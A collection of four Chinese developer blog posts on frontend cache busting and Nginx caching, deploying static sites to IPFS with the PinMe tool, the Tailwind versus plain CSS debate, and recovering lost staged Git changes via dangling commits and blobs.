方法1:加时间戳(简单粗暴)
以前:
<script src="/js/app.js"></script>
现在:
<script src="/js/app.js?v=20250901"></script>
或者用时间戳:
<script src="/js/app.js?t=1725153600"></script>
发版的时候,改一下v 或t的值,浏览器看到后发现文件名不一样,就会重新下载。
优点:简单,立马见效
缺点:每次发版都得手动改,容易忘记。
方法2:用构建工具加hash(推荐!)
这是现在最主流的做法。
你用Webpack、Vite、Rollup这些工具打包时,它会自动给文件名加一串hash:
<script src="/js/app.a1b2c3d.js"></script>
你代码一改,hash就变。
比如下次变成:
<script src="/js/app.e4f5g6h.js"></script>
浏览器看到后发现文件名不一样,会自动拉新文件。
使用时需要检查你的打包配置,确保输出文件带hash。
Vite配置(vite.config.js):
export default defineConfig({
build: {
rollupOptions: {
output: {
entryFileNames: 'assets/[name].[hash].js',
chunkFileNames: 'assets/[name].[hash].js',
assetFileNames: 'assets/[name].[hash].[ext]'
}
}
}
})
Vue CLI(vue.config.js):
module.exports = {
filenameHashing: true, // 默认就是 true,别关掉!
}
只要这个开着,JS/CSS 文件名就会变,浏览器就会更新。
优点:全自动,不用操心
优点:用户无感知,体验好
优点:还能利用缓存(没改的文件hash不变,继续用旧的)
来看看Vue的项目
只要你用的是Vue CLI、Vite或 Webpack打包,发版时默认就解决了缓存问题。
因为它们会自动给文件名加hash。
比如你打包后:
dist/
├── assets/app.8a2b1f3.js
├── assets/chunk-vendors.a1b2c3d.js
└── index.html
你改了代码,再打包,hash就变了:
assets/app.x9y8z7w.js # 新文件
虽说是这样,但为啥还有人卡在旧版本?
文件名带hash,但index.html这个入口文件本身可能被缓存了!
流程:
index.html里引用了app.8a2b1f3.js- 用户第一次访问,加载了
index.html和对应的JS - 你发新版,
index.html指向app.x9y8z7w.js - 但用户浏览器缓存了旧的
index.html,还在引用app.8a2b1f3.js - 结果:页面还是旧的
这是入口文件缓存导致的发版无效。
解决方案
方法1:让index.html不被缓存
这是最简单有效的办法。
配置Nginx,让index.html不缓存:
location = /index.html {
add_header Cache-Control "no-cache, no-store, must-revalidate";
add_header Pragma "no-cache";
add_header Expires "0";
}
这样每次用户访问,都会重新下载最新的 index.html,自然就拿到新的 JS 文件名。
注意:其他静态资源(js/css)可以长期缓存,只有
index.html要禁缓存。
方法2:根据版本号来控制
每一次更新都新建一个文件夹
然后修改Nginx配置
location / {
root /home/server/html/yudao-vue3/version_1_2_5;
index index.html index.htm;
try_files $uri $uri/ /index.html;
}
最后:
缓存这事看着小,真出问题能让我们忙半天。
提前设好机制,发版才能睡得香。
搞定!
我是大华,专注分享前后端开发的实战笔记。关注我,少走弯路,一起进步!
📌往期精彩
《Elasticsearch 太重?来看看这个轻量级的替代品 Manticore Search》
《只会写 Mapper 就敢说会 MyBatis?面试官:原理都没懂》
《别学23种了!Java项目中最常用的6个设计模式,附案例》
《写给小公司前端的 UI 规范:别让页面丑得自己都看不下去》
来源:juejin.cn/post/7545252678936100918
前端部署,又有新花样?
大多数前端开发者在公司里,很少需要直接操心“部署”这件事——那通常是运维或 DevOps 的工作。
但一旦回到个人项目,情况就完全不一样了。写个小博客、搭个文档站,或者搞个 demo 想给朋友看,部署往往成了最大的拦路虎。
常见的选择无非是 Vercel、Netlify 或 GitHub Pages。它们表面上“一键部署”,但细节其实并不轻松:要注册平台账号、要配置域名,还得接受平台的各种限制。国内的一些云服务商(比如阿里云、腾讯云)管控更严格,操作门槛也更高。更让人担心的是,一旦平台宕机,或者因为地区网络问题导致访问不稳定,你的项目可能随时“消失”在用户面前。虽然这种情况不常见,但始终让人心里不踏实。
很多时候,我们只是想快速上线一个小页面,不想被部署流程拖累,有没有更好的方法?
一个更轻的办法
前段时间我发现了一个开源工具 PinMe,主打的就是“极简部署”。

它的使用体验非常直接:
- 不需要服务器
- 不用注册账号
- 在项目目录敲一条命令,就能把项目打包上传到 IPFS 网络
- 很快,你就能拿到一个可访问的地址
实际用起来的感受就是一个字:爽。
整个过程几乎没有繁琐配置,不需要绑定平台账号,也不用担心流量限制或收费。
这让很多场景变得顺手:
- 临时展示一个 demo,不必折腾服务器
- 写了个静态博客,不想搞 CI/CD 流程
- 做了个活动页或 landing page,随时上线就好
以前这些需求可能要纠结“用 GitHub Pages 还是 Vercel”,现在有了 PinMe,直接一键上链就行。
体验一把
接下来看看它在真实场景下的表现:部署流程有多简化?访问速度如何?和传统方案相比有没有优势?
测试项目
为了覆盖不同体量的场景,这次我选了俩类项目来测试:
- 小型项目:fuwari(开源的个人博客项目),打包体积约 4 MB。
- 中大型项目:Soybean Admin(开源的后台管理系统),打包体积约 15 MB。
部署项目
PinMe 提供了两种方式:命令行 和 可视化界面。
这两种方式我们都来试一下。
命令行部署
先全局安装:
npm install -g pinme
然后一条命令上传:
pinme upload <folder/file-path>
比如上传 Soybean Admin,文件大小 15MB:
输入命令之后,等着就可以了:

只用了两分钟,终端返回的 URL 就能直接访问项目的控制页面。还能绑定自己的域名:
点击网站链接就可以看到已经部署好的项目,访问速度还是挺快的:
同样地,上传个人博客也是一样的流程。
部署完成:
可视化部署
不习惯命令行?PinMe 也提供了网页上传,进度条实时显示:
部署完成后会自动进入管理页面:

经过测试,部署速度和命令行几乎一致。
其他功能
历时记录
部署过的网站都能在主页的 History 查看:
历史部署记录:
也可以用命令行:
pinme list
历史部署记录:
删除网站
如果不再需要某个项目,执行以下命令即可:
pinme rm
PinMe 背后的“硬核支撑”
如果只看表层,PinMe 就像一个极简的托管工具。但要理解它为什么能做到“不依赖平台”,还得看看它背后的底层逻辑。
PinMe 的底层依赖 IPFS,这是一个去中心化的分布式文件系统。
要理解它的意义,得先聊聊“去中心化”这个概念。
传统互联网是中心化的:你访问一个网站时,浏览器会通过 DNS 找到某台服务器,然后从这台服务器获取内容。这条链路依赖强烈,一旦 DNS 被劫持、服务器宕机、服务商下线,网站就无法访问。

去中心化的思路完全不同:
- 数据不是放在单一服务器,而是分布在全球节点中
- 访问不依赖“位置”,而是通过内容哈希来检索
- 只要有节点存储这份内容,就能访问到,不怕单点故障
这意味着:
- 更稳定:即使部分节点宕机,内容依然能从其他节点获取。
- 防篡改:文件哪怕改动一个字节,对应的 CID 也会完全不同,从机制上保障了前端资源的完整性和安全性。
- 更自由:不再受制于中心化平台,文件真正由用户自己掌控。
当然,IPFS 地址(哈希)太长,不适合直接记忆和分享。这时候就需要 ENS(Ethereum Name Service)。它和 DNS 类似,但记录存储在以太坊区块链上,不可能被篡改。比如你可以把 myblog.eth 指向某个 IPFS 哈希,别人只要输入 ENS 域名就能访问,不依赖传统 DNS,自然也不会被劫持。

换句话说:
ENS + IPFS = 内容去中心化 + 域名去中心化

前端个人项目瞬间就有了更高的自由度和安全性。
一点初步感受
PinMe 并不是要取代 Vercel 这类成熟平台,但它带来了一种新的选择:更简单、更自由、更去中心化。
如果你只是想快速上线一个小项目,或者对去中心化部署感兴趣,PinMe 值得一试。
- 官网:pinme.eth.limo/
- Github:github.com/glitternetw…
这是一个完全开源的项目,开发团队也会持续更新。如果你在测试过程中有想法或需求,不妨去 GitHub 提个 Issue —— 这不仅能帮助项目成长,也能让它更贴近前端开发的实际使用场景!
来源:juejin.cn/post/7547515500453380136
快到 2026 年了:为什么我们还在争论 CSS 和 Tailwind?
最近在使用 NestJs 和 NextJs 在做一个协同文档 DocFlow,如果感兴趣,欢迎 star,有任何疑问,欢迎加我微信进行咨询 yunmz777
老实说,我对 Tailwind CSS 的看法有些复杂。它像是一个总是表现完美的朋友,让我觉得自己有些不够好。
我一直是纯 CSS 的拥护者,直到最近,我才意识到,Tailwind 也有其独特的优点。
然而,虽然我不喜欢 Tailwind 的一些方面,但它无疑为开发带来了更多的选择,让我反思自己做决定的方式。
问题
大家争论的,不是 "哪个更好",而是“哪个让你觉得更少痛苦”。
对我来说,Tailwind 有时带来的是压力。比如:
<button
class="bg-blue-500 hover:bg-blue-700 text-white font-bold py-2 px-4 rounded-lg shadow-md hover:shadow-lg transition duration-300 ease-in-out transform hover:-translate-y-1"
>
Click me
</button>
它让我想:“这已经不再是简单的 HTML,而是样式类的拼凑。”
而纯 CSS 则让我感到平静、整洁:
.button {
background-color: #3b82f6;
color: white;
font-weight: bold;
padding: 0.5rem 1rem;
border-radius: 0.5rem;
box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
transition: all 0.3s ease-in-out;
}
.button:hover {
background-color: #2563eb;
box-shadow: 0 10px 15px rgba(0, 0, 0, 0.1);
transform: translateY(-4px);
}
纯 CSS 让我觉得自己在“写代码”,而不是“编排类名”。
背景说明
为什么要写这篇文章呢?因为到了 2026 年,CSS 和 Tailwind 的争论已经不再那么重要。
- Tailwind 发布了 v4,速度和性能都大大提升。
- 纯 CSS 也在复兴,容器查询(container queries)、CSS 嵌套(nesting)和 Cascade Layers 这些新特性令人振奋。
- 还有像 Panda CSS、UnoCSS 等新兴工具在不断尝试解决同样的问题。
这让选择变得更加复杂,也让开发变得更加“累”。
Tailwind 的优缺点
优点:
- 减少命名烦恼:你不再需要为类命名。只需使用 Tailwind 提供的类名,省去了命名的麻烦。
- 设计一致性:使用 Tailwind,你的设计系统自然一致,避免了颜色和间距不统一的麻烦。
- 编辑器自动补全:Tailwind 的 IntelliSense 使得开发更加高效,输入类名时有智能提示。
- 响应式设计更简单:通过简单的类名就能实现响应式设计,比传统的媒体查询更简洁。
缺点:
- HTML 看起来乱七八糟:多个类名叠加在一起,让 HTML 看起来复杂且难以维护。
- 构建步骤繁琐:你需要一个构建工具链来处理 Tailwind,这对某些项目来说可能显得过于复杂。
- 调试困难:开发者工具中显示的类名多而杂,调试时很难快速找到问题所在。
- 不够可重用:Tailwind 的类名并不具备良好的可重用性,你可能会不断复制粘贴类,而不是通过自定义组件来实现复用。
纯 CSS 的优缺点
优点:
- 更干净的代码结构:HTML 和 CSS 分离,代码简洁易懂。
- 无构建步骤:只需简单的
<link>标签引入样式表,轻松部署。 - 现代特性强大:2025 年的 CSS 已经非常强大,容器查询和 CSS 嵌套让你可以更加灵活地进行响应式设计。
- 自定义属性:通过 CSS 变量,你可以轻松实现全站的样式管理,改一个变量,所有样式立即生效。
缺点:
- 命名仍然困难:即使有 BEM 或 SMACSS 等方法,命名仍然是一项挑战。
- 保持一致性需要更多约束:没有像 Tailwind 那样的规则,纯 CSS 需要更多的自律来保持一致性。
- 生态碎片化:不同团队和开发者采用不同的方式来组织 CSS,缺少统一标准。
- 没有编辑器自动补全:不像 Tailwind,纯 CSS 需要手动编写所有的类名和样式。
到 2026 年,你该用哪个?
Tailwind 适合:
- 使用 React、Vue 或 Svelte 等组件化框架的开发者
- 需要快速开发并保证一致性的团队
- 不介意添加构建步骤并依赖工具链的人
纯 CSS 适合:
- 小型项目或静态页面
- 喜欢简洁代码、分离 HTML 和 CSS 的开发者
- 想要完全掌控样式并避免复杂构建步骤的人
两者结合:
- 你可以在简单的页面中使用纯 CSS,在复杂的项目中使用 Tailwind 或两者结合,以此来平衡灵活性与效率。
真正值得关注的 2026 年趋势
- 容器查询:响应式设计不再依赖视口尺寸,而是根据容器的尺寸进行调整。
- CSS 嵌套原生支持:你可以直接在 CSS 中使用嵌套,避免了依赖预处理器。
- Cascade Layers:这让你能更好地管理 CSS 优先级,避免使用
!important来解决冲突。 - View Transitions API:它让页面过渡更平滑,无需依赖 JavaScript。
这些新特性将极大改善我们的开发体验,无论是使用纯 CSS 还是借助 Tailwind。
结尾
不管是 Tailwind 还是纯 CSS,都有它们的优缺点。关键是要根据项目需求和个人偏好做出选择。
至于我:我喜欢纯 CSS,因为它更干净,HTML 更直观。但是如果项目需求更适合 Tailwind,那我也会使用它。
2026 年的开发趋势,将让我们有更多选择,让我们能够用最适合的工具解决问题,而不是纠结于某种工具是否“最好”。
来源:juejin.cn/post/7568674364042330166
老板,我真干活了...
辛苦写了3天的代码,突然一下,全部消失了
我说我每次都git add .了,但是他就是消失了
你会相信我吗

这次真的跳进黄河都洗不清,六月都要飞雪了
一个安静的夜晚,主包正在和往常一样敲着代码,最后一个优化完成以后执行了git add .
看着长长的暂存区,主包想是时候git commit -m了
变故就发生在一瞬间,commit校验返回失败,伴随着电脑的终端闪烁了一下,主包的 所 有 改 动都消失了,文件内容停留在上次的提交...
老板,你相信我吗?我真的干活了

不过幸好,我的Gemini在我的指导下一步一步帮我把3天的劳动成果还原了,下面记录一下整个事件过程
首先。我已经执行了 git add .,这意味着 Git 已经将这些文件的内容以「blob 对象」的形式保存到本地 .git/objects 目录中,这些数据就不会凭空消失。
解决步骤
第一步:不要乱动
立即停止在仓库中执行任何覆写的操作!避免覆盖磁盘上的 blob 对象
- ❌ 不要执行
git reset --hard/git clean -fd/git gc/git prune; - ❌ 不要往仓库目录写入新文件
第二步:检查 Git 状态
git status查看当前暂存区的状态,如果暂存区有文件的话可以通过get checkout -- .进行恢复,可是我没有了,我的暂存区和我的脑袋一样空空

第三步:拉取悬空文件
如果 git status 显示「Working Tree Clean」,且 git checkout -- . 没效果,说明暂存区被清空,但 Git 仍保存了 git add 时的 blob 对象
需通过 git fsck --lost-fond 找回
该指令会扫描 .git/objects/ 目录,找出所有没有被任何分支/标签引用的对象,列出 悬空的 commits、blobs、trees(优先找最新的commit)

第四步:验证每个commit
执行 git show --stat <commit ID> 可以验证该悬空 commit 内容
- 如果「提交信息 / 时间 / 作者」匹配你刚才中断的 commit → 这就是包含你所有改动的快照;
- 如果显示
initial commit或旧提交信息 → 这是历史悬空 commit,换列表里下一个时间最新的 commit ID 重试。
- 这里会列出该 commit 中所有改动的文件路径 + 行数变化 → 如果能看到你丢失的文件(如
src/App.js),说明找对了; - 如果显示
0 files changed→ 这个 commit 是空的,换其他 commit ID 重试。
第五步:恢复提交
方式 1:仅恢复文件到工作区(推荐,不修改 HEAD)
git checkout commitId -- .
方式 2:#### 直接将 HEAD 指向该 commit(完成提交)
git reset --hard commitId // 等同于完成当时的 commit 操作
到这里基本就已经恢复了,可以check一下更改的文件,如果不全可以继续执行checkout进行恢复,如果已经完成了就尽快commit以防发生别的变故啦~
最后,还是简单讲解一下为什么优先恢复悬空commit,commit、tree、Blob的区别
核心结论先摆清楚
| 对象类型 | 中文名称 | 核心作用 | 类比(便于理解) | 能否直接恢复你的文件? |
|---|---|---|---|---|
| Blob | 数据对象 | 存储单个文件的内容(无路径) | 一本书里的某一页内容 | 能,但需匹配原文件路径 |
| Tree | 树对象 | 存储目录结构(文件 / 子目录映射) | 一本书的目录(章节→页码) | 不能直接恢复,仅辅助找路径 |
| Commit | 提交对象 | 存储完整的提交快照(关联 tree + 作者 / 时间 / 信息) | 一本书的版本记录(含目录 + 修改说明) | 最优选择,一键恢复所有文件 |
一、逐个拆解:悬空 blob/commit/tree 到底是什么?
Git 仓库的所有内容(文件、目录、提交记录)最终都会被存储为「对象」,存放在 .git/objects 目录下;「悬空」意味着这些对象没有被任何分支 / 标签 / HEAD 引用(比如 commit 中断、reset 后、删除分支等),但只要没执行 git gc(垃圾回收),就不会消失。
1. 悬空 Blob(数据对象)—— 「只存内容,不管路径」
- 本质:Git 中最小的存储单元,仅保存「单个文件的原始内容」,不包含文件名、路径、修改时间等信息;
- 举例:你修改了
src/App.js并执行git add .,Git 会把App.js的内容打包成一个 blob 对象(比如你看到的ec0529e46516594593b1befb48740956c8758884),存到.git/objects里; - 悬空原因:执行
git add后生成了 blob,但 commit 中断 / 执行git reset清空暂存区,导致这个 blob 没有被 tree/commit 引用; - 恢复特点:能拿到文件内容,但不知道原文件路径(比如你只知道 blob 是一段 JS 代码,却不知道它原本是
src/App.js还是src/Page.js)。
2. 悬空 Tree(树对象)—— 「只存目录结构,不存内容」
- 本质:描述「目录层级 + 文件映射关系」,相当于「文件路径 ↔ blob ID」的对照表,也能包含子 tree(对应子目录);
- 举例:一个 tree 对象可能记录:
src/ (子tree) → tree ID: bb0065eb...
package.json → blob ID: e90a82fe...
src/App.js → blob ID: ec0529e4...
- 悬空原因:Tree 是 commit 的「子对象」,如果 commit 变成悬空(比如 reset 后),对应的 tree 也会悬空;
- 恢复特点:仅能看到「哪些 blob 对应哪些路径」,但本身不存储文件内容,需结合 blob 才能恢复完整文件。
3. 悬空 Commit(提交对象)—— 「完整的提交快照」
- 本质:Git 中最高级的对象,是「一次提交的完整记录」,包含:
- 指向一个 root tree(根目录的 tree 对象)→ 能拿到整个项目的目录结构 + 所有 blob;
- 作者、提交时间、提交信息;
- 父 commit ID(如果是后续提交);
- 举例:你执行
git commit -m "修改App.js"时,Git 会生成一个 commit 对象,关联 root tree(包含所有文件路径 + blob),记录你的操作信息; - 悬空原因:commit 执行中断、
git reset --hard后原 HEAD 指向的 commit 无引用、删除分支后分支上的 commit 无引用; - 恢复特点:✅ 最优选择!通过一个 commit 对象,能一键恢复「该提交时刻的所有文件(路径 + 内容)」,不用手动匹配 blob 和路径。
二、为什么你该优先恢复「悬空 Commit」?
你之前执行了 git add . + 尝试 git commit,大概率 Git 已经生成了 commit 对象(只是没被 HEAD 引用,变成悬空)—— 恢复 commit 有 2 个核心优势:
- 一键恢复所有文件:commit 关联了 root tree,能直接拿到「所有文件的路径 + 对应的 blob 内容」,执行
git checkout <commit ID> -- .就能把所有文件恢复到工作区,不用逐个处理 blob; - 不用手动匹配路径:如果只恢复 blob,你需要逐个查看 blob 内容,再手动命名 / 放到原路径;而 commit 直接包含路径信息,恢复后文件路径和名称完全和丢失前一致。
三、实操场景:不同悬空对象该怎么用?
场景 1:有可用的悬空 Commit(优先选)
# 1. 找时间最新的悬空 commit
git fsck --lost-found | grep 'dangling commit' | awk '{print $3}' | while read c; do
echo "$c | $(git log -1 --format='%ai' $c)"
done | sort -k2 -r
# 2. 验证该 commit 包含你的文件
git show --stat <最新的commit ID>
# 3. 一键恢复所有文件到工作区
git checkout <commit ID> -- .
场景 2:只有悬空 Blob/Tree(无可用 Commit)
# 1. 先通过 tree 找「blob ID ↔ 文件路径」的映射
git ls-tree -r <tree ID> # 列出该 tree 下的所有文件路径+blob ID
# 2. 按路径恢复 blob 内容
git cat-file -p <blob ID> > <原文件路径> # 比如 git cat-file -p ec0529e4 > src/App.js
场景 3:只有悬空 Blob(无 Tree/Commit)
只能批量导出 blob,通过内容匹配原文件:
mkdir -p recover
for blob in $(git fsck --lost-found | grep 'dangling blob' | awk '{print $3}'); do
git cat-file -p $blob > recover/$blob
# 自动补文件后缀(如 .js/.json)
file_type=$(file -b --mime-type recover/$blob | awk -F '/' '{print $2}')
[ "$file_type" != "octet-stream" ] && mv recover/$blob recover/$blob.$file_type
done
四、关键提醒:避免悬空对象被清理
Git 的 git gc(垃圾回收)默认会清理「超过 14 天的悬空对象」,所以恢复前务必:
- 不要执行
git gc/git prune; - 恢复完成后,尽快执行
git commit让对象被 HEAD 引用,避免后续被清理; - 如果暂时没恢复完,可执行
git fsck --full检查所有悬空对象,确认未被清理。
总结来说:优先找悬空 Commit(一键恢复)→ 其次用 Tree 匹配 Blob 路径 → 最后批量导出 Blob 手动匹配,这是最高效的恢复路径
来源:juejin.cn/post/7581678032336519210


